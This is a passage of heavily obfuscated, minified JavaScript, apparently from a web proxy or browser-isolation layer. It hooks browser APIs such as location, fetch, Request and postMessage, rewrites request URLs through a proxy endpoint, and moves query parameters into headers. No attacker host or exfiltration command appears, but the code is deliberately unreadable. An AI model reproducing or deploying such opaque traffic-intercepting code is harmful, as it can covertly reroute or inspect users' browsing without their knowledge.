QZ[(q5(0x85))](Qh))[q5(0x69d)]=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qh[q5(0x69d)],'kind':D0['MN'][q5(0xaf0)],'baseUrl':QN,'endpoint':D1['A'][q5(0xe26)]}))),Qg&&D9['A'][q5(0x778)](QZ)[q5(0xbc3)][q5(0x2a6)](this,q5(0x410),()=>{const q6=q5;0x4===this[q6(0x507)]&&D4['A'][q6(0xdf1)](q6(0x402)[q6(0xa10)](Qg,')'),Qs,this[q6(0x16b)]);});for(var M2=arguments[q5(0x2b0)],M3=new Array(M2>0x2?M2-0x2:0x0),M4=0x2;M4<M2;M4++)M3[M4-0x2]=arguments[M4];const M5=D9['A'][q5(0x778)](QZ)[q5(0x465)][q5(0x2a6)](this,QJ,Qh,...M3);for(const [M6,M7]of Object[q5(0xe92)](M0))this[q5(0x207)](q5(0xe3e)[q5(0xa10)](M6),xf(M7));return M5;}),xK(QZ,kg(0xd1e),kg(0xae4),{'get':function(){const q7=kg;for(var QJ=arguments[q7(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];const Qg=D9['A'][q7(0x778)](QZ)[q7(0xdd1)][q7(0x778)][q7(0x2a6)](this,...Qh);return Qg&&(0x0,D0['EW'])(Qg)?(0x0,D0['sH'])(Qg)[q7(0x75f)]:Qg;}}),xm(QZ,kg(0xd1e),kg(0xec8),function(){const q8=kg;for(var QJ=arguments[q8(0x2b0)],Qh=new Array(QJ),Qs=0x0;Qs<QJ;Qs++)Qh[Qs]=arguments[Qs];return D9['A'][q8(0x778)](QZ)[q8(0x5cc)][q8(0x2a6)](this,...Qh);}),xm(QZ,kg(0x1fc),kg(0x356),function(QJ,Qh,Qs){const q9=kg;return Qs&&(Qs=(0x0,D0['Wq'])({'protectUrlContext':QF,'url':Qs,'kind':D0['MN'][q9(0xaf0)],'baseUrl':D9['A'][q9(0x778)](QZ)[q9(0x6cf)][q9(0x778)][q9(0xcd7)](QZ[q9(0x7c2)]),'endpoint':D1['A'][q9(0xe26)]})),D9['A'][q9(0x778)](QZ)[q9(0x9a0)][q9(0x2a6)](this,QJ,Qh,Qs);}),xS(QZ,kg(0x1d0),function(QJ,Qh,Qs){const qD=kg,Qg=Qh&&Qh[qD(0xaef)](qD(0xb1c))?(0x0,xD['oY'])({'protectUrlContext':QF,'value':Qh}):Qh;return new(D9['A'][qD(0x778)](QZ))[(qD(0x1d0))](QJ,Qg,Qs);}),xS(QZ,kg(0x431),function(QJ,Qh){const qx=kg;return QJ?new(D9['A'][qx(0x778)](QZ))[(qx(0x431))]((0x0,D0['Wq'])({'protectUrlContext':QF,'url':QJ,'kind':D0['MN'][qx(0xdce)],'baseUrl':D9['A'][qx(0x778)](QZ)[qx(0x6cf)][qx(0x778)][qx(0xcd7)](QZ[qx(0x7c2)]),'endpoint':D1['A'][qx(0xe26)]}),Qh):new(D9['A'][qx(0x778)](QZ))[(qx(0x431))](QJ,Qh);}),QZ[kg(0xed2)]=xZ(QZ,kg(0x253),kg(0xb5c),{'get':function(QJ,Qh){const qQ=kg,Qs=QZ[qQ(0xb5c)][Qh];if(qQ(0x9f8)==typeof Qh&&[qQ(0x69d),qQ(0x631),qQ(0x80d),qQ(0x66e),qQ(0xe4a),qQ(0x643),qQ(0x826),qQ(0xc8b),qQ(0x9b8)][qQ(0xaef)](Qh)){const Qg=QZ[qQ(0xb5c)][qQ(0x69d)],QN=new URL(Qg);return new URL((0x0,D0['EW'])(Qg)?(0x0,D0['sH'])(Qg)[qQ(0x75f)]:Qg)[Qh]||QN[Qh];}return qQ(0x60e)===Qh?QZ[qQ(0xb5c)][Qh]:qQ(0xde3)===Qh?function(){const qM=qQ,M0=QZ[qM(0xb5c)][qM(0x69d)];return(0x0,D0['EW'])(M0)?(0x0,D0['sH'])(M0)[qM(0x75f)]:M0;}:qQ(0x869)==typeof Qs?Qs[qQ(0xcb0)](QZ[qQ(0xb5c)]):Qs;},'set':function(QJ,Qh,Qs){const qt=kg;return QZ[qt(0xb5c)][Qh]=Qs,!0x0;}}),QZ[kg(0x7c2)][kg(0xed2)]=xZ(QZ,kg(0x7c2),kg(0xb5c),{'get':function(QJ,Qh){const qj=kg,Qs=QZ[qj(0x7c2)][qj(0xb5c)][Qh];if(qj(0x9f8)==typeof Qh&&[qj(0x69d),qj(0x631),qj(0x80d),qj(0x66e),qj(0xe4a),qj(0x643),qj(0x826),qj(0xc8b),qj(0x9b8)][qj(0xaef)](Qh)){const Qg=QZ[qj(0x7c2)][qj(0xb5c)][qj(0x69d)];return new URL((0x0,D0['EW'])(Qg)?(0x0,D0['sH'])(Qg)[qj(0x75f)]:Qg)[Qh];}return qj(0x60e)===Qh?QZ[qj(0x7c2)][qj(0xb5c)][Qh]:qj(0xde3)===Qh?function(){const qU=qj,QN=QZ[qU(0x7c2)][qU(0xb5c)][qU(0x69d)];return(0x0,D0['EW'])(QN)?(0x0,D0['sH'])(QN)[qU(0x75f)]:QN;}:qj(0x869)==typeof Qs?Qs[qj(0xcb0)](QZ[qj(0x7c2)][qj(0xb5c)]):Qs;},'set':function(QJ,Qh,Qs){const qG=kg;return QZ[qG(0x7c2)][qG(0xb5c)][Qh]=Qs,!0x0;}}),QZ[kg(0x8d9)]=xZ(QZ,kg(0x253),kg(0x17f),(Qr=QZ,{'get':function(QJ,Qh){const qW=kg;if(qW(0x8d9)===Qh)return Qr[qW(0x17f)][qW(0x17f)]===Qr[qW(0x17f)]?Qr[qW(0x8d9)]:Qr[qW(0x17f)][qW(0x17f)];if(qW(0xed2)===Qh)return Qr[qW(0x17f)][qW(0xb5c)];const Qs=Qr[qW(0x17f)][Qh];return qW(0xbf6)===Qh?function(Qg,QN){const qz=qW;for(var M0=arguments[qz(0x2b0)],M1=new Array(M0>0x2?M0-0x2:0x0),M2=0x2;M2<M0;M2++)M1[M2-0x2]=arguments[M2];return Qr[qz(0x17f)][qz(0xbf6)](Qg,'*',...M1);}:qW(0x869)==typeof Qs&&Qs[qW(0xcb0)][qW(0xde3)]()[qW(0xaef)](qW(0xadf))?Qs[qW(0xcb0)](Qr[qW(0x17f)]):Qs;},'set':function(QJ,Qh,Qs){const qn=kg;return Qr[qn(0x17f)][Qh]=Qs,!0x0;}})),Object[kg(0x9ad)](QZ)[kg(0xa42)](QJ=>{const qH=kg;try{if(!QJ[qH(0xc3c)](qH(0x6dc))||!QJ[qH(0x43e)](qH(0xe41)))return;const Qh=[qH(0xad1),qH(0xa77)];for(const Qs of Qh){const Qg=QZ[qH(0x2e5)][qH(0x793)](QZ[QJ][qH(0x67c)],Qs);Qg&&QZ[qH(0x2e5)][qH(0x16c)](QZ[QJ][qH(0x67c)],Qs,{'get':function(){const qL=qH;for(var QN=arguments[qL(0x2b0)],M0=new Array(QN),M1=0x0;M1<QN;M1++)M0[M1]=arguments[M1];let M2=Qg[qL(0x778)][qL(0x2a6)](this,...M0);return qL(0x9f8)==typeof M2&&M2[qL(0xc3c)](qL(0x26d))&&(M2=M2[qL(0x22c)](0x3)),M2;},'set':function(QN){const qI=qH;qI(0x9f8)!=typeof QN&&qI(0x23f)!=typeof QN||(QN=qI(0x26d)+QN);const M0=Qg[qI(0x778)][qI(0x2a6)](this);for(var M1=arguments[qI(0x2b0)],M2=new Array(M1>0x1?M1-0x1:0x0),M3=0x1;M3<M1;M3++)M2[M3-0x1]=arguments[M3];return M0===QN?QN:Qg[qI(0xefe)][qI(0x2a6)](this,QN,...M2);}});}}catch(QN){}});},xZ=function(QF,QZ,QS,Qm){const qp=OQ;let QK=arguments[qp(0x2b0)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return QF[QZ]&&QF[QZ][QS]?new Proxy({},{'get':function(QY,QV){const qy=qp;try{for(var Ql=arguments[qy(0x2b0)],QT=new Array(Ql>0x2?Ql-0x2:0x0),Qr=0x2;Qr<Ql;Qr++)QT[Qr-0x2]=arguments[Qr];if(Qm&&Qm[qy(0x778)]&&xV[qy(0x2a6)](this,QF,QZ,QS,QK,null,null))return Qm[qy(0x778)][qy(0x2a6)](QY,QY,QV,...QT);{const Qc=QF[QZ][QS][QV];return qy(0x869)==typeof Qc?Qc[qy(0xcb0)](QF[QZ][QS]):Qc;}}catch(Qi){D4['A'][qy(0xdf1)](qy(0x61c)+QZ+'.'+QS+'.'+QV[qy(0xde3)](),Qi[qy(0x4d6)]);const QJ=QF[QZ][QS][QV];return qy(0x869)==typeof QJ?QJ[qy(0xcb0)](QF[QZ][QS]):QJ;}},'set':function(QY,QV,Ql){const qC=qp;try{for(var QT=arguments[qC(0x2b0)],Qr=new Array(QT>0x3?QT-0x3:0x0),Qc=0x3;Qc<QT;Qc++)Qr[Qc-0x3]=arguments[Qc];return Qm&&Qm[qC(0xefe)]&&xV[qC(0x2a6)](this,QF,QZ,QS,QK,null,null)?Qm[qC(0xefe)][qC(0x2a6)](QY,QY,QV,Ql,...Qr):(QF[QZ][QS][QV]=Ql,!0x0);}catch(Qi){return D4['A'][qC(0xdf1)](qC(0xb40)+QZ+'.'+QS+'.'+QV[qC(0xde3)]()+'='+Ql[qC(0xde3)](),Qi[qC(0x4d6)]),QF[QZ][QS][QV]=Ql,!0x0;}}}):null;},xS=function(QF,QZ,QS){const qa=OQ;let Qm=arguments[qa(0x2b0)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;QF[QZ]&&QF[QZ][qa(0x67c)]&&(QF[QZ]=function(){const qO=qa;for(var QK=arguments[qO(0x2b0)],QY=new Array(QK),QV=0x0;QV<QK;QV++)QY[QV]=arguments[QV];try{return QS&&xV[qO(0x2a6)](this,QF,QZ,qO(0x874),Qm,null,null,...QY)?QS[qO(0x2a6)](this,...QY):new(D9['A'][qO(0x778)](QF))[QZ](...QY);}catch(Ql){return D4['A'][qO(0xdf1)](qO(0x374)+QZ+qO(0x138),Ql[qO(0x4d6)],...QY),new(D9['A'][qO(0x778)](QF))[QZ](...QY);}},Object[qa(0x16c)](QF[QZ],qa(0xc80),{'value':QZ}),Object[qa(0x16c)](QF[QZ],qa(0x794),{'value':!0x0}),QF[QZ][qa(0x67c)]=D9['A'][qa(0x778)](QF)[QZ+qa(0x63e)]);},xm=function(QF,QZ,QS,Qm){const qk=OQ;let QK=arguments[qk(0x2b0)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,QY=arguments[qk(0x2b0)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!D9['A'][qk(0x778)](QF)[QZ+'_'+QS])return;const QV=qk(0x253)===QZ[qk(0x36a)]()?QF:qk(0x7c2)===QZ?QF[qk(0x7c2)]:qk(0x1e7)===QZ?QF[qk(0x1e7)]:QF[QZ][qk(0x67c)],Ql=function(){const qo=qk;for(var Qr=arguments[qo(0x2b0)],Qc=new Array(Qr),Qi=0x0;Qi<Qr;Qi++)Qc[Qi]=arguments[Qi];try{return Qm&&xV[qo(0x2a6)](this,QF,QZ,QS,QK,null,null,...Qc)?Qm[qo(0x2a6)](this,...Qc):D9['A'][qo(0x778)](QF)[QZ+'_'+QS][qo(0x2a6)](this,...Qc);}catch(QJ){if(QY[qo(0xa8a)])throw QJ;return qo(0x1e7)!==QZ&&D4['A'][qo(0xdf1)](qo(0x374)+QZ+'.'+QS,QJ[qo(0x4d6)],...Qc),D9['A'][qo(0x778)](QF)[QZ+'_'+QS][qo(0x2a6)](this,...Qc);}};Object[qk(0x16c)](Ql,qk(0xc80),{'value':QS}),Object[qk(0x16c)](Ql,qk(0x794),{'value':!0x0}),QF===top&&Object[qk(0x16c)](Ql,qk(0xde3),{'value':function(){const qA=qk;return D9['A'][qA(0x778)](QF)[QZ+'_'+QS][qA(0xde3)]();}});const QT=Object[qk(0x793)](QV,QS);if(QT){const Qr={...QT,'value':Ql};delete Qr[qk(0x778)],delete Qr[qk(0xefe)],Object[qk(0x16c)](QV,QS,Qr);}else QV[QS]=Ql;},xK=function(QF,QZ,QS,Qm){const qB=OQ;let QK=arguments[qB(0x2b0)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!D9['A'][qB(0x778)](QF)[QZ+'_'+QS])return;const QY=function(){const qq=qB;for(var Ql=arguments[qq(0x2b0)],QT=new Array(Ql),Qr=0x0;Qr<Ql;Qr++)QT[Qr]=arguments[Qr];try{return Qm&&Qm[qq(0x778)]&&xV[qq(0x2a6)](this,QF,QZ,QS,QK,null,null,...QT)?Qm[qq(0x778)][qq(0x2a6)](this,...QT):D9['A'][qq(0x778)](QF)[QZ+'_'+QS][qq(0x778)][qq(0x2a6)](this,...QT);}catch(Qc){return D4['A'][qq(0xdf1)](qq(0x9da)+QZ+'.'+QS+qq(0x4b0),Qc[qq(0x4d6)],...QT),D9['A'][qq(0x778)](QF)[QZ+'_'+QS][qq(0x778)][qq(0x2a6)](this,...QT);}};Object[qB(0x16c)](QY,qB(0xc80),{'value':qB(0x6fb)+QS}),Object[qB(0x16c)](QY,qB(0x794),{'value':!0x0});const QV=function(){const qP=qB;for(var Ql=arguments[qP(0x2b0)],QT=new Array(Ql),Qr=0x0;Qr<Ql;Qr++)QT[Qr]=arguments[Qr];try{return Qm&&Qm[qP(0xefe)]&&xV[qP(0x2a6)](this,QF,QZ,QS,QK,null,null,...QT)?Qm[qP(0xefe)][qP(0x2a6)](this,...QT):D9['A'][qP(0x778)](QF)[QZ+'_'+QS][qP(0xefe)][qP(0x2a6)](this,...QT);}catch(Qc){D4['A'][qP(0xdf1)](qP(0x9da)+QZ+'.'+QS+qP(0x442),Qc[qP(0x4d6)],...QT),D9['A'][qP(0x778)](QF)[QZ+'_'+QS][qP(0xefe)][qP(0x2a6)](this,...QT);}};Object[qB(0x16c)](QV,qB(0xc80),{'value':qB(0xacb)+QS}),Object[qB(0x16c)](QV,qB(0x794),{'value':!0x0}),QF[qB(0x2e5)][qB(0x16c)](qB(0x253)===QZ[qB(0x36a)]()?QF:QF[QZ][qB(0x67c)],QS,{'get':QY,'set':QV});},xY=function(QF,QZ,QS,Qm,QK){const qX=OQ;let QY=arguments[qX(0x2b0)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return D9['A'][qX(0x778)](QF)[QZ+'_'+QS]&&QF[qX(0x2e5)][qX(0x16c)](QF[QZ][qX(0x67c)],QS,{'get':function(){const qv=qX;for(var QV=this,Ql=arguments[qv(0x2b0)],QT=new Array(Ql),Qr=0x0;Qr<Ql;Qr++)QT[Qr]=arguments[Qr];const Qc=D9['A'][qv(0x778)](QF)[QZ+'_'+QS][qv(0x778)][qv(0x2a6)](this,...QT);if(!Qc||void 0x0===Proxy||!Qm||!xV[qv(0x2a6)](this,QF,QZ,QS,QY,null,null,...QT))return Qc;const Qi={},QJ=Qm[qv(0x778)];QJ&&(Qi[qv(0x778)]=function(QN,M0){const qR=qv;try{for(var M1=arguments[qR(0x2b0)],M2=new Array(M1>0x2?M1-0x2:0x0),M3=0x2;M3<M1;M3++)M2[M3-0x2]=arguments[M3];return QJ[qR(0x2a6)](QV,QN,M0,...M2);}catch(M4){return D4['A'][qR(0xdf1)](qR(0x61c)+QZ+'.'+QS+'.'+M0[qR(0xde3)](),M4[qR(0x4d6)]),QN[M0];}});const Qh=Qm[qv(0xefe)];Qh&&(Qi[qv(0xefe)]=function(QN,M0,M1){const qf=qv;try{for(var M2=arguments[qf(0x2b0)],M3=new Array(M2>0x3?M2-0x3:0x0),M4=0x3;M4<M2;M4++)M3[M4-0x3]=arguments[M4];return Qh[qf(0x2a6)](QV,QN,M0,M1,...M3);}catch(M5){return D4['A'][qf(0xdf1)](qf(0xb40)+QZ+'.'+QS+'.'+M0[qf(0xde3)]()+'='+M1,M5[qf(0x4d6)]),QN[M0]=M1,!0x0;}});const Qs=Qm[qv(0x538)];Qs&&(Qi[qv(0x538)]=function(QN){const qw=qv;return Qs[qw(0x2a6)](QN,QN);});const Qg=Qm[qv(0x793)];return Qg&&(Qi[qv(0x793)]=function(QN,M0){const qb=qv;return Qg[qb(0x2a6)](QN,QN,M0);}),new Proxy(Qc,Qi);},'set':function(){const qd=qX;if(!D9['A'][qd(0x778)](QF)[QZ+'_'+QS][qd(0xefe)])return!0x0;for(var QV=arguments[qd(0x2b0)],Ql=new Array(QV),QT=0x0;QT<QV;QT++)Ql[QT]=arguments[QT];return QK&&xV[qd(0x2a6)](this,QF,QZ,QS,QY,null,null,...Ql)?QK[qd(0x2a6)](this,...Ql):D9['A'][qd(0x778)](QF)[QZ+'_'+QS][qd(0xefe)][qd(0x2a6)](this,...Ql);}});};function xV(QF,QZ,QS,Qm){const qE=OQ;for(var QK=arguments[qE(0x2b0)],QY=new Array(QK>0x6?QK-0x6:0x0),QV=0x6;QV<QK;QV++)QY[QV-0x6]=arguments[QV];return!Qm||Qm[qE(0x2a6)](this,...QY);}const xl=(QF,QZ,QS)=>{const qu=OQ;try{const Qm=xu(QZ);if(Qm&&(!QS||qu(0x5cf)===QS||qu(0x867)===QS||QS[qu(0xc3c)](qu(0x7bb))))return!0x0;if(QS){const QK=xT(QF);if(!QK)return!0x1;const QY=new URL((0x0,D0['EW'])(QS)?(0x0,D0['sH'])(QS)[qu(0x75f)]:QS,QK[qu(0x69d)]);if(Qm&&QY[qu(0x66e)]===QK[qu(0x66e)])return!0x0;try{if(qu(0x867)===QZ[qu(0xb5c)][qu(0x69d)])return!0x0;}catch(QV){}}}catch(Ql){}return!0x1;},xT=QF=>{const qF=OQ;let QZ=QF;for(;;){try{const QS=QZ[qF(0xb5c)][qF(0x69d)],Qm=new QF[(qF(0x85))]((0x0,D0['EW'])(QS)?(0x0,D0['sH'])(QS)[qF(0x75f)]:QS);if(qF(0x914)!==Qm[qF(0x66e)])return Qm;}catch(QK){break;}if(QZ===QZ[qF(0x17f)])break;QZ=QZ[qF(0x17f)];}D4['A'][qF(0xad7)](qF(0xbff),QF);};function xr(QF,QZ){const qZ=OQ;return QZ instanceof QF[qZ(0xb92)]&&QZ[qZ(0x78e)]instanceof QF[qZ(0xa8e)];}function xc(QF,QZ,QS){const qS=OQ;if(xr(QF,QS))throw new TypeError(qS(0xf5));if(QS instanceof QF[qS(0xb92)]){const Qm=QS[qS(0x1dd)],{url:QK,additionalHeaders:QY}=xi(QF,0x0,new QF[(qS(0x85))](QS[qS(0x1dd)]));return{'protectedInput':new QF[(qS(0xb92))]((0x0,D0['Wq'])({'protectUrlContext':QZ,'url':QK[qS(0x69d)],'baseUrl':D9['A'][qS(0x778)](QF)[qS(0x6cf)][qS(0x778)][qS(0xcd7)](QF[qS(0x7c2)]),'endpoint':D1['A'][qS(0xe26)]}),QS),'originalUrl':Qm,'additionalHeaders':QY};}if(QS instanceof QF[qS(0x85)]){const QV=QS[qS(0x69d)],{additionalHeaders:Ql,url:QT}=xi(QF,0x0,QS),Qr=(0x0,D0['Wq'])({'protectUrlContext':QZ,'url':QT[qS(0x69d)],'kind':D0['MN'][qS(0xaf0)],'baseUrl':D9['A'][qS(0x778)](QF)[qS(0x6cf)][qS(0x778)][qS(0xcd7)](QF[qS(0x7c2)]),'endpoint':D1['A'][qS(0xe26)]});return{'protectedInput':new QF[(qS(0x85))](Qr),'originalUrl':QV,'additionalHeaders':Ql};}if(qS(0x9f8)==typeof QS){const Qc=QS,Qi=D9['A'][qS(0x778)](QF)[qS(0x6cf)][qS(0x778)][qS(0xcd7)](QF[qS(0x7c2)]),{additionalHeaders:QJ,url:Qh}=xi(QF,0x0,(0x0,D0['Xz'])(QS,Qi));return{'protectedInput':(0x0,D0['Wq'])({'protectUrlContext':QZ,'url':Qh[qS(0x69d)],'kind':D0['MN'][qS(0xaf0)],'baseUrl':Qi,'endpoint':D1['A'][qS(0xe26)]}),'originalUrl':Qc,'additionalHeaders':QJ};}return console[qS(0xcf4)](qS(0xbe9),QS,typeof QS),QS;}function xi(QF,QZ,QS){const qm=OQ,Qm={},QK=new QF[(qm(0x85))](QS);if((qm(0x32c)===QK[qm(0x80d)]||qm(0xcf2)===QK[qm(0x80d)])&&qm(0x4e2)===QK[qm(0x9b8)]){const QY=QK[qm(0x9f9)][qm(0x778)](qm(0xf1a));null!==QY&&(QK[qm(0x9f9)][qm(0xbb8)](qm(0xf1a)),Qm[qm(0xf1a)]=QY);const QV=QK[qm(0x9f9)][qm(0x778)](qm(0x952));null!==QV&&(QK[qm(0x9f9)][qm(0xbb8)](qm(0x952)),Qm[qm(0x952)]=QV);const Ql=QK[qm(0x69d)][qm(0x2b0)],QT=QK[qm(0x9f9)][qm(0x778)](qm(0xeba));Ql>=0x1388&&QT&&QT[qm(0x2b0)]>=0x3e8&&(QK[qm(0x9f9)][qm(0xbb8)](qm(0xeba)),Qm[qm(0xeba)]=QT);const Qr=QK[qm(0x9f9)][qm(0x778)](qm(0x738));Ql>=0x1388&&Qr&&Qr[qm(0x2b0)]>=0x3e8&&(QK[qm(0x9f9)][qm(0xbb8)](qm(0x738)),Qm[qm(0x738)]=Qr);const Qc=QK[qm(0x9f9)][qm(0x778)](qm(0xd97));Ql>=0x1388&&Qc&&Qc[qm(0x2b0)]>=0x3e8&&(QK[qm(0x9f9)][qm(0xbb8)](qm(0xd97)),Qm[qm(0xd97)]=Qc);const Qi=QK[qm(0x9f9)][qm(0x778)](qm(0x72f));Ql>=0x1388&&Qi&&Qi[qm(0x2b0)]>=0x3e8&&(QK[qm(0x9f9)][qm(0xbb8)](qm(0x72f)),Qm[qm(0x72f)]=Qi);const QJ=QK[qm(0x9f9)][qm(0x778)](qm(0xa63));Ql>=0x1388&&QJ&&QJ[qm(0x2b0)]>=0x1f4&&(QK[qm(0x9f9)][qm(0xbb8)](qm(0xa63)),Qm[qm(0xa63)]=QJ);const Qh=QK[qm(0x9f9)][qm(0x778)](qm(0x1e3));Ql>=0x1388&&Qh&&Qh[qm(0x2b0)]>=0x3e8&&(QK[qm(0x9f9)][qm(0xbb8)](qm(0x1e3)),Qm[qm(0x1e3)]=Qh);}if(QK[qm(0x80d)][qm(0x43e)](qm(0x855))&&qm(0x68c)===QK[qm(0x9b8)]){const Qs=QK[qm(0x9f9)][qm(0x778)](qm(0x2ad));Qs&&Qs[qm(0x2b0)]>=0x3e8&&(QK[qm(0x9f9)][qm(0xbb8)](qm(0x2ad)),Qm[qm(0x2ad)]=Qs);}if(qm(0x78f)===QK[qm(0x80d)]&&qm(0x43c)===QK[qm(0x9b8)]){const Qg=QK[qm(0x9f9)][qm(0x778)](qm(0x8de));null!==Qg&&(QK[qm(0x9f9)][qm(0xbb8)](qm(0x8de)),Qm[qm(0x8de)]=Qg);}return{'url':QK,'additionalHeaders':Qm};}async function xJ(QF,QZ,QS){const qK=OQ,Qm=QS[qK(0x1dd)];if(!xr(QF,QS))throw new TypeError(qK(0x2a0));let QK='';const QY=new URL(QS[qK(0x1dd)]);if(qK(0x6a2)===QY[qK(0x80d)]||qK(0xc97)===QY[qK(0x80d)]&&qK(0xb87)===QY[qK(0x9b8)]&&'1'===QY[qK(0x9f9)][qK(0x778)](qK(0xa5c))){const Qi=await async function(QJ){const qY=qK,Qh=new DecompressionStream(qY(0xa5c)),Qs=QJ[qY(0xa2e)](Qh),Qg=await new Response(Qs)[qY(0xeb0)]();return new TextDecoder()[qY(0x8c5)](new Uint8Array(Qg));}(QS[qK(0x78e)]);QK=await async function(QJ){const qV=qK,Qh=new TextEncoder()[qV(0x103)](QJ),Qs=new CompressionStream(qV(0xa5c)),Qg=Qs[qV(0xd55)][qV(0x58c)]();return Qg[qV(0xbdf)](Qh),Qg[qV(0x76d)](),await new Response(Qs[qV(0x129)])[qV(0xeb0)]();}(Qi);}else QK=await async function(QJ){const ql=qK,Qh=QJ[ql(0x5ca)](),Qs=new TextDecoder();let Qg='';return async function QN(){const qT=ql,{done:M0,value:M1}=await Qh[qT(0x4fc)]();return M0?Qg:(Qg+=Qs[qT(0x8c5)](M1,{'stream':!0x0}),QN());}();}(QS[qK(0x78e)]);const QV=xi(QF,0x0,new QF[(qK(0x85))](QS[qK(0x1dd)])),Ql=QV[qK(0x1dd)],QT=QV[qK(0x889)],Qr=new QF[(qK(0xb92))]((0x0,D0['Wq'])({'protectUrlContext':QZ,'url':Ql[qK(0x69d)],'baseUrl':D9['A'][qK(0x778)](QF)[qK(0x6cf)][qK(0x778)][qK(0xcd7)](QF[qK(0x7c2)]),'endpoint':D1['A'][qK(0xe26)]}),{'method':QS[qK(0x96c)],'browsingTopics':!!isSecureContext,'body':QK,'cache':QS[qK(0x607)],'credentials':QS[qK(0x5ff)],'headers':QS[qK(0xbf1)],'integrity':QS[qK(0x736)],'keepalive':QS[qK(0xe23)],'mode':QS[qK(0xa1e)],'redirect':QS[qK(0x88)],'referrer':QS[qK(0x9a1)],'referrerPolicy':QS[qK(0xbe7)],'signal':QS[qK(0x666)]}),Qc=new QF[(qK(0x85))](Qm);if([qK(0x927),qK(0x951),qK(0xbf8),qK(0x6e2)][qK(0xaef)](Qc[qK(0x80d)]))throw new Error(qK(0x2a2));return{'protectedInput':Qr,'originalUrl':Qm,'additionalHeaders':QT};}function xh(QF,QZ,QS){const qr=OQ;if(QZ){const Qm=qr(0xbf1)in QZ?new Headers(QZ[qr(0xbf1)]):QF instanceof Request?new Headers(QF[qr(0xbf1)]):new Headers();for(const [QK,QY]of Object[qr(0xe92)](QS))Qm[qr(0xefe)](qr(0xe3e)[qr(0xa10)](QK),xf(QY));QZ[qr(0xbf1)]=Qm;}else{const QV=new Headers(QF instanceof Request?QF[qr(0xbf1)]:{});for(const [Ql,QT]of Object[qr(0xe92)](QS))QV[qr(0xefe)](qr(0xe3e)[qr(0xa10)](Ql),xf(QT));QZ={'headers':QV};}return QZ;}var xs=Q(0x1fc3);async function xg(QF,QZ,QS,Qm){const qc=OQ,QK=Array[qc(0x531)](QF[qc(0x7c2)][qc(0x689)])[qc(0xb16)](QY=>!Qm[qc(0xaef)](QY))[qc(0xb16)](QY=>!(0x0,D0['EW'])(D9['A'][qc(0x778)](QF)[qc(0x700)][qc(0x778)][qc(0x2a6)](QY)));Qm[qc(0x21a)](...QK);for(const QY of QK){const QV=D9['A'][qc(0x778)](QF)[qc(0x700)][qc(0x778)][qc(0x2a6)](QY);(0x0,D8['pI'])(QS,QV)&&await(0x0,xs['A1'])(QF,QZ,QV)&&((0x0,xs['VL'])(QF,QZ,QV),(0x0,xs['AG'])(QF,QZ,QY));}}function xN(QF,QZ,QS){const Qm=[];return()=>{const qi=a2x;xg(QF,QZ,QS,Qm);const QK=[...QS[qi(0x851)][qi(0x4ef)](QV=>qi(0x4c9)[qi(0xa10)](QV,qi(0x5e3))[qi(0xa10)](QV,'\x22]')),...QS[qi(0xec0)][qi(0x4ef)](QV=>'#'[qi(0xa10)](CSS[qi(0x64a)](QV),',.')[qi(0xa10)](CSS[qi(0x64a)](QV))),...QS[qi(0x98a)][qi(0x4ef)](QV=>'['[qi(0xa10)](QV,']')),...QS[qi(0x90c)][qi(0x4ef)](QV=>QV[qi(0x98f)][qi(0x4ef)](Ql=>'['[qi(0xa10)](QV[qi(0x2af)],'=\x22')[qi(0xa10)](Ql,'\x22]')))[qi(0x9fa)](),...QS[qi(0xd21)][qi(0x4ef)](QV=>''[qi(0xa10)](QV))][qi(0x939)](',');for(const QV of Array[qi(0x531)](D9['A'][qi(0x778)](QF)[qi(0x4d8)][qi(0x2a6)](QF[qi(0x7c2)],QK)))(0x0,xs['M5'])(QZ,QS,QV);for(const Ql of Array[qi(0x531)](QF[qi(0x7c2)][qi(0xd76)]))try{var QY;if(Ql[qi(0xdb)]===Ql[qi(0x302)][qi(0x2b0)])continue;if(Ql[qi(0xdb)]=Ql[qi(0x302)][qi(0x2b0)],qi(0x81)===Ql[qi(0x404)][qi(0x226)])continue;if(null!==(QY=Ql[qi(0x925)])&&void 0x0!==QY&&null!==(QY=QY['id'])&&void 0x0!==QY&&QY[qi(0xaef)](qi(0xc8)))continue;(0x0,xs['VE'])(QZ,QS,Ql[qi(0x302)]);}catch(QT){(0x0,xs['vR'])(QZ,QF,Ql);}};}var Q0=Q(0xcc4);function Q1(QF){const qe=OQ;try{const QZ=new URL(QF),QS=new URL(D1['A'][qe(0xe26)])[qe(0x80d)];return QZ[qe(0x80d)][qe(0x43e)](QS);}catch{return!0x1;}}function Q2(QF,QZ,QS,Qm){const qJ=OQ;let QK=arguments[qJ(0x2b0)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const QY=QZ+'_'+QS;if(function(QV,Ql){var QT;return!(null===(QT=function(Qr){const Qc=function(Qi){const qh=a2x;return qh(0x5ad)+(0x0,Q0['t'])(Qi[qh(0xb5c)][qh(0x80d)]+qh(0x6e0));}(Qr);return Qr[Qc]||(Qr[Qc]={}),Qr[Qc];}(QV))||void 0x0===QT||!QT[Ql]);}(QF,QY)){const QV=function(Ql){const QT=function(Qr){const qs=a2x;return qs(0x5ad)+(0x0,Q0['t'])(Qr[qs(0xb5c)][qs(0x80d)]+qs(0x674));}(Ql);return Ql[QT]||(Ql[QT]={}),Ql[QT];}(QF);QV[QY]||(QV[QY]=function(Ql){const qg=qJ;for(var QT=arguments[qg(0x2b0)],Qr=new Array(QT>0x1?QT-0x1:0x0),Qc=0x1;Qc<QT;Qc++)Qr[Qc-0x1]=arguments[Qc];if(QK&&!QK[qg(0x2a6)](this,...Qr))return Ql[qg(0x2a6)](this,...Qr);try{return Qm[qg(0x2a6)](this,Ql,...Qr);}catch(Qi){return D4['A'][qg(0xdf1)](qg(0x374)+QZ+'.'+QS,Qi[qg(0x4d6)],...Qr),Ql[qg(0x2a6)](this,...Qr);}});}else xm(QF,QZ,QS,function(){const qN=qJ,Ql=D9['A'][qN(0x778)](QF)[QY];for(var QT=arguments[qN(0x2b0)],Qr=new 